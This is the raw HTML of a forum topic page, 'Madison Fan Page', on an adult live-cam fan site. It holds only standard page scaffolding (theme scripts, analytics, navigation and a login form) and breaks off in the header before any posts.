

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/13619-madison-fan-page/
body_size: 27996
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/13619-madison-fan-page/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Madison Fan Page - Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15) - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Madison Fan Page">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/13619-madison-fan-page/">
				
			
		
	
		
			
				
					<meta name="description" content="Fan Page for Madison">
				
			
		
	
		
			
				
					<meta property="og:description" content="Fan Page for Madison">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2025-12-31T00:28:23Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://xcamfan.com/uploads/monthly_2024_10/PHOTOS.jpeg.fad6c7dfadfd33cd131d6f0a8fa53ce6.jpeg">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="next" href="https://xcamfan.com/topic/13619-madison-fan-page/page/2/">
		
	
		
			<link rel="last" href="https://xcamfan.com/topic/13619-madison-fan-page/page/2/">
		
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/13619-madison-fan-page/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="13619" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/70-reallifecamcom/" itemprop="item">
						<span itemprop="name">Reallifecam.com </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/" itemprop="item">
						<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/" itemprop="item">
						<span itemprop="name">Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15) </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Madison Fan Page</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="333f1bb99f733cf0eb458ae19c0473c1">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8xMzYxOS1tYWRpc29uLWZhbi1wYWdlLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
